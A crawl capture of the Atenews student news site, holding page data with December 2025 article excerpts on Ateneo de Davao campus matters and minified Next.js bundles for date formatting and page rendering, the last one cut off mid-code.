Reah","lastName":"Nuril","databaseId":89151}]},"excerpt":"\u003cp\u003eAfter the fast-paced transition of events last semester, the Samahan ng Mga Mag-Aaral ng Pamantasang Ateneo de Davao (SAMAHAN) zeroed in on accomplishment report and aired student body matters with the university administrators\u0026nbsp; during this year’s State of the SAMAHAN Address (SOSA) and the SAMAHAN Town Hall. SAMAHAN President Hannah Aquino highlighted Ateneo Caravan: Adulting\u003c/p\u003e\n","categories":{"nodes":[{"name":"News","databaseId":3,"slug":"news"},{"name":"University News","databaseId":20,"slug":"university"}]},"databaseId":20998,"featuredImage":{"node":{"sourceUrl":"https://wp.atenews.ph/wp-content/uploads/2025/12/IMG_2509-1-1080x720.jpg"}}},{"title":"SCB 2nd sem budget realigns priorities relative to student population decrease, updates fiscal policy","slug":"scb-2nd-sem-budget-realigns-priorities-relative-to-student-population-decrease-updates-fiscal-policy","date":"2025-12-23T14:57:33","postViews":73,"coauthors":{"nodes":[{"firstName":"Vincent Jay","lastName":"Paden","databaseId":89196}]},"excerpt":"\u003cp\u003eWith a decrease in continuing enrollees from 8,891 to 8,556 students, the Office of the SAMAHAN Treasurer (OST) endorsed a budget of P1,711,200 for the second semester of academic year 2025-2026. SAMAHAN Treasurer Mickyla Loreine Almadin explained that the 335-student decline led to adjustments from the first semester’s budget of P1,778,200, with actual budgets varying\u003c/p\u003e\n","categories":{"nodes":[{"name":"News","databaseId":3,"slug":"news"},{"name":"University News","databaseId":20,"slug":"university"}]},"databaseId":20995,"featuredImage":{"node":{"sourceUrl":"https://wp.atenews.ph/wp-content/uploads/2025/12/samahan-budget-hearing_header_ferraren-1-1080x720.jpg"}}},{"title":"Economist links ‘natural’ disasters to political decisions","slug":"economist-links-natural-disasters-to-political-decisions","date":"2025-12-23T13:20:52","postViews":20,"coauthors":{"nodes":[{"firstName":"Chelsea","lastName":"Jamias","databaseId":89149}]},"excerpt":"\u003cp\u003eDue to the Philippines’ geographic susceptibility to natural disasters, Singapore Management University Economics Professor Dr. Nona Mae Pepito asserted that political and economic choices influence a country’s response and recovery from calamities. Pepito pointed out that human vulnerability can turn a natural hazard into a disaster, debunking the myth of disasters as inevitable acts of\u003c/p\u003e\n","categories":{"nodes":[{"name":"Local News","databaseId":18,"slug":"local"},{"name":"News","databaseId":3,"slug":"news"}]},"databaseId":20986,"featuredImage":{"node":{"sourceUrl":"https://wp.atenews.ph/wp-content/uploads/2025/12/pol-econ_header_cabungcal-min-1-1080x720.jpg"}}},{"title":"Ateneo UFest ’25: ACC Griffins, HUMLET Wolves deadlock in historic overall championship tie","slug":"ateneo-ufest-25-acc-griffins-humlet-wolves-deadlock-in-historic-overall-championship-tie","date":"2025-12-22T23:01:36","postViews":36,"coauthors":{"nodes":[{"firstName":"Rhyan Amanda","lastName":"Usman","databaseId":89113}]},"excerpt":"\u003cp\u003eBeing a historic first, Accountancy (ACC) Griffins and Humanities and Letters (HUMLET) Wolves bagged the overall championship award for this year’s UFest, creating dual champions with 36 points and back-to-back crowns for the ACC Griffins.\u0026nbsp; Despite being a smaller cluster compared to others, HUMLET Cluster Representative Matthew Payumo emphasized that their cluster could stand shoulder\u003c/p\u003e\n","categories":{"nodes":[{"name":"News","databaseId":3,"slug":"news"},{"name":"University News","databaseId":20,"slug":"university"}]},"databaseId":20979,"featuredImage":{"node":{"sourceUrl":"https://wp.atenews.ph/wp-content/uploads/2025/12/compressed-Sayawten-UFest-Closing-52-1-1-1080x720.jpg"}}}],"categories":[{"name":"National News","databaseId":19,"slug":"national"},{"name":"News","databaseId":3,"slug":"news"}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false,"startCursor":"YXJyYXljb25uZWN0aW9uOjIxMDE5","endCursor":"YXJyYXljb25uZWN0aW9uOjIwOTc5"}},"__N_SSP":true},"page":"/[slug]","query":{"slug":"stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students"},"buildId":"18pYbwdfAaibZtVVrOS9j","isFallback":false,"isExperimentalCompile":false,"dynamicIds":[3390,399,6311,7304,2250,5640],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://atenews.ph/_next/static/chunks/437-c092986dd97ee6d2.js
body_size: 2891
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[437],{1437:function(t,e,n){n.d(e,{WU:function(){return H}});var r=n(4738),a=n(2294),i=n(994),o=n(1022);function u(t){let e=(0,o.Q)(t);return e.setHours(0,0,0,0),e}var c=n(2579),s=n(5256);function l(t,e){let n=(0,a.j)(),r=e?.weekStartsOn??e?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,i=(0,o.Q)(t),u=i.getDay();return i.setDate(i.getDate()-((u<r?7:0)+u-r)),i.setHours(0,0,0,0),i}function d(t){return l(t,{weekStartsOn:1})}function h(t){let e=(0,o.Q)(t),n=e.getFullYear(),r=(0,s.L)(t,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);let a=d(r),i=(0,s.L)(t,0);i.setFullYear(n,0,4),i.setHours(0,0,0,0);let u=d(i);return e.getTime()>=a.getTime()?n+1:e.getTime()>=u.getTime()?n:n-1}function f(t,e){let n=(0,o.Q)(t),r=n.getFullYear(),i=(0,a.j)(),u=e?.firstWeekContainsDate??e?.locale?.options?.firstWeekContainsDate??i.firstWeekContainsDate??i.locale?.options?.firstWeekContainsDate??1,c=(0,s.L)(t,0);c.setFullYear(r+1,0,u),c.setHours(0,0,0,0);let d=l(c,e),h=(0,s.L)(t,0);h.setFullYear(r,0,u),h.setHours(0,0,0,0);let f=l(h,e);return n.getTime()>=d.getTime()?r+1:n.getTime()>=f.getTime()?r:r-1}function g(t,e){let n=Math.abs(t).toString().padStart(e,"0");return(t<0?"-":"")+n}let w={y(t,e){let n=t.getFullYear(),r=n>0?n:1-n;return g("yy"===e?r%100:r,e.length)},M(t,e){let n=t.getMonth();return"M"===e?String(n+1):g(n+1,2)},d:(t,e)=>g(t.getDate(),e.length),a(t,e){let n=t.getHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(t,e)=>g(t.getHours()%12||12,e.length),H:(t,e)=>g(t.getHours(),e.length),m:(t,e)=>g(t.getMinutes(),e.length),s:(t,e)=>g(t.getSeconds(),e.length),S(t,e){let n=e.length;return g(Math.trunc(t.getMilliseconds()*Math.pow(10,n-3)),e.length)}},m={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},b={G:function(t,e,n){let r=t.getFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(t,e,n){if("yo"===e){let e=t.getFullYear();return n.ordinalNumber(e>0?e:1-e,{unit:"year"})}return w.y(t,e)},Y:function(t,e,n,r){let a=f(t,r),i=a>0?a:1-a;return"YY"===e?g(i%100,2):"Yo"===e?n.ordinalNumber(i,{unit:"year"}):g(i,e.length)},R:function(t,e){return g(h(t),e.length)},u:function(t,e){return g(t.getFullYear(),e.length)},Q:function(t,e,n){let r=Math.ceil((t.getMonth()+1)/3);switch(e){case"Q":return String(r);case"QQ":return g(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,e,n){let r=Math.ceil((t.getMonth()+1)/3);switch(e){case"q":return String(r);case"qq":return g(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,e,n){let r=t.getMonth();switch(e){case"M":case"MM":return w.M(t,e);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(t,e,n){let r=t.getMonth();switch(e){case"L":return String(r+1);case"LL":return g(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(t,e,n,r){let u=function(t,e){let n=(0,o.Q)(t);return Math.round((+l(n,e)-+function(t,e){let n=(0,a.j)(),r=e?.firstWeekContainsDate??e?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,i=f(t,e),o=(0,s.L)(t,0);return o.setFullYear(i,0,r),o.setHours(0,0,0,0),l(o,e)}(n,e))/i.jE)+1}(t,r);return"wo"===e?n.ordinalNumber(u,{unit:"week"}):g(u,e.length)},I:function(t,e,n){let r=function(t){let e=(0,o.Q)(t);return Math.round((+d(e)-+function(t){let e=h(t),n=(0,s.L)(t,0);return n.setFullYear(e,0,4),n.setHours(0,0,0,0),d(n)}(e))/i.jE)+1}(t);return"Io"===e?n.ordinalNumber(r,{unit:"week"}):g(r,e.length)},d:function(t,e,n){return"do"===e?n.ordinalNumber(t.getDate(),{unit:"date"}):w.d(t,e)},D:function(t,e,n){let r=function(t){let e=(0,o.Q)(t);return function(t,e){let n=u(t),r=u(e);return Math.round((+n-(0,c.D)(n)-(+r-(0,c.D)(r)))/i.dP)}(e,function(t){let e=(0,o.Q)(t),n=(0,s.L)(t,0);return n.setFullYear(e.getFullYear(),0,1),n.setHours(0,0,0,0),n}(e))+1}(t);return"Do"===e?n.ordinalNumber(r,{unit:"dayOfYear"}):g(r,e.length)},E:function(t,e,n){let r=t.getDay();switch(e){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){let a=t.getDay(),i=(a-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(i);case"ee":return g(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(a,{width:"short",context:"formatting"});default:return n.day(a,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){let a=t.getDay(),i=(a-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(i);case"cc":return g(i,e.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(a,{width:"narrow",context:"standalone"});case"cccccc":return n.day(a,{width:"short",context:"standalone"});default:return n.day(a,{width:"wide",context:"standalone"})}},i:function(t,e,n){let r=t.getDay(),a=0===r?7:r;switch(e){case"i":return String(a);case"ii":return g(a,e.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(t,e,n){let r=t.getHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){let r;let a=t.getHours();switch(r=12===a?m.noon:0===a?m.midnight:a/12>=1?"pm":"am",e){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){let r;let a=t.getHours();switch(r=a>=17?m.evening:a>=12?m.afternoon:a>=4?m.morning:m.night,e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n){if("ho"===e){let e=t.getHours()%12;return 0===e&&(e=12),n.ordinalNumber(e,{unit:"hour"})}return w.h(t,e)},H:function(t,e,n){return"Ho"===e?n.ordinalNumber(t.getHours(),{unit:"hour"}):w.H(t,e)},K:function(t,e,n){let r=t.getHours()%12;return"Ko"===e?n.ordinalNumber(r,{unit:"hour"}):g(r,e.length)},k:function(t,e,n){let r=t.getHours();return(0===r&&(r=24),"ko"===e)?n.ordinalNumber(r,{unit:"hour"}):g(r,e.length)},m:function(t,e,n){return"mo"===e?n.ordinalNumber(t.getMinutes(),{unit:"minute"}):w.m(t,e)},s:function(t,e,n){return"so"===e?n.ordinalNumber(t.getSeconds(),{unit:"second"}):w.s(t,e)},S:function(t,e){return w.S(t,e)},X:function(t,e,n){let r=t.getTimezoneOffset();if(0===r)return"Z";switch(e){case"X":return p(r);case"XXXX":case"XX":return x(r);default:return x(r,":")}},x:function(t,e,n){let r=t.getTimezoneOffset();switch(e){case"x":return p(r);case"xxxx":case"xx":return x(r);default:return x(r,":")}},O:function(t,e,n){let r=t.getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+y(r,":");default:return"GMT"+x(r,":")}},z:function(t,e,n){let r=t.getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+y(r,":");default:return"GMT"+x(r,":")}},t:function(t,e,n){return g(Math.trunc(t.getTime()/1e3),e.length)},T:function(t,e,n){return g(t.getTime(),e.length)}};function y(t,e=""){let n=t>0?"-":"+",r=Math.abs(t),a=Math.trunc(r/60),i=r%60;return 0===i?n+String(a):n+String(a)+e+g(i,2)}function p(t,e){return t%60==0?(t>0?"-":"+")+g(Math.abs(t)/60,2):x(t,e)}function x(t,e=""){let n=Math.abs(t);return(t>0?"-":"+")+g(Math.trunc(n/60),2)+e+g(n%60,2)}let k=(t,e)=>{switch(t){case"P":return e.date({width:"short"});case"PP":return e.date({width:"medium"});case"PPP":return e.date({width:"long"});default:return e.date({width:"full"})}},M=(t,e)=>{switch(t){case"p":return e.time({width:"short"});case"pp":return e.time({width:"medium"});case"ppp":return e.time({width:"long"});default:return e.time({width:"full"})}},D={p:M,P:(t,e)=>{let n;let r=t.match(/(P+)(p+)?/)||[],a=r[1],i=r[2];if(!i)return k(t,e);switch(a){case"P":n=e.dateTime({width:"short"});break;case"PP":n=e.dateTime({width:"medium"});break;case"PPP":n=e.dateTime({width:"long"});break;default:n=e.dateTime({width:"full"})}return n.replace("{{date}}",k(a,e)).replace("{{time}}",M(i,e))}},T=/^D+$/,Y=/^Y+$/,P=["D","DD","YY","YYYY"],S=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,v=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,E=/^'([^]*?)'?$/,L=/''/g,O=/[a-zA-Z]/;function H(t,e,n){let i=(0,a.j)(),u=n?.locale??i.locale??r._,c=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??i.firstWeekContainsDate??i.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??i.weekStartsOn??i.locale?.options?.weekStartsOn??0,l=(0,o.Q)(t);if(!((l instanceof Date||"object"==typeof l&&"[object Date]"===Object.prototype.toString.call(l)||"number"==typeof l)&&!isNaN(Number((0,o.Q)(l)))))throw RangeError("Invalid time value");let d=e.match(v).map(t=>{let e=t[0];return"p"===e||"P"===e?(0,D[e])(t,u.formatLong):t}).join("").match(S).map(t=>{if("''"===t)return{isToken:!1,value:"'"};let e=t[0];if("'"===e)return{isToken:!1,value:function(t){let e=t.match(E);return e?e[1].replace(L,"'"):t}(t)};if(b[e])return{isToken:!0,value:t};if(e.match(O))throw RangeError("Format string contains an unescaped latin alphabet character `"+e+"`");return{isToken:!1,value:t}});u.localize.preprocessor&&(d=u.localize.preprocessor(l,d));let h={firstWeekContainsDate:c,weekStartsOn:s,locale:u};return d.map(r=>{if(!r.isToken)return r.value;let a=r.value;return(!n?.useAdditionalWeekYearTokens&&Y.test(a)||!n?.useAdditionalDayOfYearTokens&&T.test(a))&&function(t,e,n){let r=function(t,e,n){let r="Y"===t[0]?"years":"days of the month";return`Use \`${t.toLowerCase()}\` instead of \`${t}\` (in \`${e}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(t,e,n);if(console.warn(r),P.includes(t))throw RangeError(r)}(a,e,String(t)),(0,b[a[0]])(l,a,u.localize,h)}).join("")}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://atenews.ph/_next/static/chunks/646-ddc3f57a2303503e.js
body_size: 1417
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[646],{7623:function(t,e,r){var n=r(9875);e.Z=void 0;var o=n(r(8027)),a=r(2676);e.Z=(0,o.default)([(0,a.jsx)("path",{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2M12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8"},"0"),(0,a.jsx)("path",{d:"M12.5 7H11v6l5.25 3.15.75-1.23-4.5-2.67z"},"1")],"AccessTime")},1228:function(t,e,r){r.d(e,{Z:function(){return b}});var n=r(5051),o=r(353),a=r(5271),i=r(4814),s=r(1888),u=r(6918),c=r(9894),l=r(6823),f=r(9662);function h(t){return(0,f.ZP)("MuiCardActionArea",t)}let d=(0,l.Z)("MuiCardActionArea",["root","focusVisible","focusHighlight"]);var m=r(9275),g=r(2676);let M=["children","className","focusVisibleClassName"],v=t=>{let{classes:e}=t;return(0,s.Z)({root:["root"],focusHighlight:["focusHighlight"]},h,e)},D=(0,c.ZP)(m.Z,{name:"MuiCardActionArea",slot:"Root",overridesResolver:(t,e)=>e.root})(({theme:t})=>({display:"block",textAlign:"inherit",borderRadius:"inherit",width:"100%",[`&:hover .${d.focusHighlight}`]:{opacity:(t.vars||t).palette.action.hoverOpacity,"@media (hover: none)":{opacity:0}},[`&.${d.focusVisible} .${d.focusHighlight}`]:{opacity:(t.vars||t).palette.action.focusOpacity}})),p=(0,c.ZP)("span",{name:"MuiCardActionArea",slot:"FocusHighlight",overridesResolver:(t,e)=>e.focusHighlight})(({theme:t})=>({overflow:"hidden",pointerEvents:"none",position:"absolute",top:0,right:0,bottom:0,left:0,borderRadius:"inherit",opacity:0,backgroundColor:"currentcolor",transition:t.transitions.create("opacity",{duration:t.transitions.duration.short})}));var b=a.forwardRef(function(t,e){let r=(0,u.Z)({props:t,name:"MuiCardActionArea"}),{children:a,className:s,focusVisibleClassName:c}=r,l=(0,o.Z)(r,M),f=v(r);return(0,g.jsxs)(D,(0,n.Z)({className:(0,i.Z)(f.root,s),focusVisibleClassName:(0,i.Z)(c,f.focusVisible),ref:e,ownerState:r},l,{children:[a,(0,g.jsx)(p,{className:f.focusHighlight,ownerState:r})]}))})},9342:function(t,e,r){r.d(e,{Q:function(){return l}});var n=r(5256),o=r(1022);function a(t,e){let r=(0,o.Q)(t),n=(0,o.Q)(e),a=r.getTime()-n.getTime();return a<0?-1:a>0?1:a}var i=r(994),s=r(4738),u=r(2294),c=r(2579);function l(t,e){return function(t,e,r){var n,l,f,h;let d,m,g;let M=(0,u.j)(),v=r?.locale??M.locale??s._,D=a(t,e);if(isNaN(D))throw RangeError("Invalid time value");let p=Object.assign({},r,{addSuffix:r?.addSuffix,comparison:D});D>0?(d=(0,o.Q)(e),m=(0,o.Q)(t)):(d=(0,o.Q)(t),m=(0,o.Q)(e));let b=(n=m,l=d,(h=void 0,t=>{let e=(h?Math[h]:Math.trunc)(t);return 0===e?0:e})((+(0,o.Q)(n)-+(0,o.Q)(l))/1e3)),H=Math.round((b-((0,c.D)(m)-(0,c.D)(d))/1e3)/60);if(H<2){if(r?.includeSeconds){if(b<5)return v.formatDistance("lessThanXSeconds",5,p);if(b<10)return v.formatDistance("lessThanXSeconds",10,p);if(b<20)return v.formatDistance("lessThanXSeconds",20,p);if(b<40)return v.formatDistance("halfAMinute",0,p);else if(b<60)return v.formatDistance("lessThanXMinutes",1,p);else return v.formatDistance("xMinutes",1,p)}return 0===H?v.formatDistance("lessThanXMinutes",1,p):v.formatDistance("xMinutes",H,p)}if(H<45)return v.formatDistance("xMinutes",H,p);if(H<90)return v.formatDistance("aboutXHours",1,p);if(H<i.H_)return v.formatDistance("aboutXHours",Math.round(H/60),p);if(H<2520)return v.formatDistance("xDays",1,p);if(H<i.fH){let t=Math.round(H/i.H_);return v.formatDistance("xDays",t,p)}if(H<2*i.fH)return g=Math.round(H/i.fH),v.formatDistance("aboutXMonths",g,p);if((g=function(t,e){let r;let n=(0,o.Q)(t),i=(0,o.Q)(e),s=a(n,i),u=Math.abs(function(t,e){let r=(0,o.Q)(t),n=(0,o.Q)(e);return 12*(r.getFullYear()-n.getFullYear())+(r.getMonth()-n.getMonth())}(n,i));if(u<1)r=0;else{1===n.getMonth()&&n.getDate()>27&&n.setDate(30),n.setMonth(n.getMonth()-s*u);let e=a(n,i)===-s;(function(t){let e=(0,o.Q)(t);return+function(t){let e=(0,o.Q)(t);return e.setHours(23,59,59,999),e}(e)==+function(t){let e=(0,o.Q)(t),r=e.getMonth();return e.setFullYear(e.getFullYear(),r+1,0),e.setHours(23,59,59,999),e}(e)})((0,o.Q)(t))&&1===u&&1===a(t,i)&&(e=!1),r=s*(u-Number(e))}return 0===r?0:r}(m,d))<12){let t=Math.round(H/i.fH);return v.formatDistance("xMonths",t,p)}{let t=g%12,e=Math.trunc(g/12);return t<3?v.formatDistance("aboutXYears",e,p):t<9?v.formatDistance("overXYears",e,p):v.formatDistance("almostXYears",e+1,p)}}(t,(0,n.L)(t,Date.now()),e)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://atenews.ph/_next/static/chunks/pages/category/%5Bmain%5D-ee253be72724ff5c.js
body_size: 757
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[586],{9927:function(e,n,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/category/[main]",function(){return t(2660)}])},4722:function(e,n,t){"use strict";var s=t(2676),i=t(5271),a=t(1392),r=t.n(a),c=t(6649),l=t.n(c),o=t(7279),h=t(4066),d=t(93),u=t(5193),p=t(3494),x=t(992),g=t(9999),f=t(4786),j=t(2677);let m=r()(Promise.all([t.e(889),t.e(646),t.e(789),t.e(363),t.e(636)]).then(t.bind(t,6363)),{loadableGenerated:{webpack:()=>[6363]}}),w=(0,d.Z)({account:{position:"absolute",display:"flex",justifyContent:"space-between",alignItems:"center",textAlign:"center",right:0,marginRight:20,height:65},container:{minHeight:800}});n.Z=e=>{let n,{articlesRaw:t,categoryName:a,category:r,pageInfo:c,query:d,categorySEO:Z}=e,_=w(),P=(0,h.Z)(),v=u.Z.useContext().articles,N=u.Z.useContext().search;Z&&(n=(0,o.ZP)(null==Z?void 0:Z.fullHead.replace("https://atenews.ph/wp-","https://wp.atenews.ph/wp-")));let[C,b]=i.useState(t),[I,y]=i.useState(!0),[E,k]=i.useState(null);return i.useEffect(()=>{b(t),k(c.endCursor),y(c.hasNextPage)},[t]),(0,s.jsxs)("div",{className:_.container,children:[(0,s.jsx)(l(),{children:Z?(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("title",{children:Z.title}),n]}):(0,s.jsx)("title",{children:"".concat(a," - Atenews")})}),(0,s.jsx)(x.ZP,{container:!0,alignItems:"center",style:{marginBottom:P.spacing(2)},spacing:4,children:(0,s.jsxs)(x.ZP,{item:!0,children:[(0,s.jsx)(g.Z,{mdDown:!0,children:(0,s.jsx)(p.Z,{variant:"h3",component:"h1",children:a})}),(0,s.jsx)(g.Z,{mdUp:!0,children:(0,s.jsx)(p.Z,{variant:"h4",component:"h1",children:a})})]})}),(0,s.jsx)(j.Z,{dataLength:C.length,next:()=>{r?v.fetch({category:r,cursor:null!=E?E:void 0}).then(e=>{y(e.pageInfo.hasNextPage),k(e.pageInfo.endCursor),b([...C,...e.articlesRaw])}):d&&N.fetch({query:d,cursor:null!=E?E:void 0}).then(e=>{y(e.pageInfo.hasNextPage),k(e.pageInfo.endCursor),b([...C,...e.articlesRaw])})},hasMore:I,loader:(0,s.jsx)("div",{style:{overflow:"hidden"},children:(0,s.jsx)(x.ZP,{container:!0,spacing:0,alignItems:"center",justifyContent:"center",children:(0,s.jsx)(x.ZP,{item:!0,children:(0,s.jsx)(f.Z,{})})})}),children:C.map((e,n)=>(0,s.jsx)(m,{article:e},n))})]})}},2660:function(e,n,t){"use strict";t.r(n),t.d(n,{__N_SSP:function(){return a}});var s=t(2676);t(5271);var i=t(4722),a=!0;n.default=e=>(0,s.jsx)(i.Z,{...e})}},function(e){e.O(0,[279,321,888,774,179],function(){return e(e.s=9927)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://atenews.ph/_next/static/chunks/pages/index-16dca511985e39df.js
body_size: 3198
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{4989:function(e,t,n){"use strict";var i=n(9875);t.Z=void 0;var a=i(n(8027)),r=n(2676);t.Z=(0,a.default)((0,r.jsx)("path",{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2m0 4c1.93 0 3.5 1.57 3.5 3.5S13.93 13 12 13s-3.5-1.57-3.5-3.5S10.07 6 12 6m0 14c-2.03 0-4.43-.82-6.14-2.88C7.55 15.8 9.68 15 12 15s4.45.8 6.14 2.12C16.43 19.18 14.03 20 12 20"}),"AccountCircle")},6333:function(e,t,n){"use strict";var i=n(9875);t.Z=void 0;var a=i(n(8027)),r=n(2676);t.Z=(0,a.default)((0,r.jsx)("path",{d:"M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5M12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5m0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3"}),"Visibility")},687:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(7586)}])},211:function(e,t,n){"use strict";var i=n(2676);n(5271);var a=n(1456),r=n.n(a);let s=(0,n(93).Z)(e=>({link:{cursor:"pointer",touchAction:"manipulation",userSelect:"none",textDecoration:"none",color:e.palette.text.primary,"&:hover":{textDecoration:"underline"}}}));t.Z=e=>{let{children:t,href:n,color:a}=e,o=s();return(0,i.jsx)(r(),{href:n,passHref:!0,legacyBehavior:!0,children:(0,i.jsx)("a",{className:o.link,style:{color:a},children:t})})}},1853:function(e,t,n){"use strict";var i=n(2676),a=n(5271),r=n(1456),s=n.n(r),o=n(4066),l=n(93),d=n(3494),c=n(1228),h=n(5472);let p=(0,l.Z)(e=>({tag:{width:"max-content",paddingLeft:e.spacing(1),paddingRight:e.spacing(1),height:20,color:"white",textAlign:"center",borderRadius:10,overflow:"hidden"}}));t.Z=e=>{let{type:t,clickable:n}=e,r=p(),l=(0,o.Z)(),[u,g]=a.useState(""),[x,m]=a.useState(""),[b,v]=a.useState(l.palette.atenews.news),{categories:f}=(0,h.b5)();return a.useEffect(()=>{v(l.palette.atenews.main),g(t.name),m("/category/".concat(t.slug))},[t]),a.useEffect(()=>{let e=null==f?void 0:f.find(e=>t.slug===e.slug);if(e){var n;g(e.name),v(null!==(n=e.description)&&void 0!==n?n:"")}},[f]),(0,i.jsx)(c.Z,{LinkComponent:n?s():"div",href:n?x:"",className:r.tag,style:{backgroundColor:b},children:(0,i.jsx)(d.Z,{variant:"body2",children:u})})}},7586:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return W},default:function(){return M}});var i=n(2676),a=n(5271),r=n(1392),s=n.n(r),o=n(4066),l=n(93),d=n(6649),c=n.n(d),h=n(7279),p=n(5789),u=n(3494),g=n(1853),x=n(211),m=n(1456),b=n.n(m),v=n(6333),f=n(5682),w=n(992),j=n(4637),Z=n(1443);let k=(0,l.Z)(e=>({bannerImage:{width:"100%",height:"100%",backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover"},bannerDetailsContainer:{position:"relative",width:"100%",height:"100%",backgroundImage:"linear-gradient(180deg, transparent, black)"},bannerDetails:{position:"absolute",bottom:0,width:"100%",color:"white",padding:e.spacing(4)},trendingHead:{background:"#195EA9",color:"#ffffff",padding:20,minHeight:65,textAlign:"center",width:"100%"},trendingItem:{position:"relative",width:"100%",borderRadius:0,borderBottom:0,borderRight:0,borderLeft:0},trendingStats:{color:"light"===e.palette.mode?e.palette.primary.main:"white"},trendingStatsText:{fontSize:"0.8rem"},arrow:{position:"absolute",width:0,height:0,top:"calc(70px + 25px)",right:0,borderTop:"20px solid transparent",borderBottom:"20px solid transparent",borderRight:"20px solid 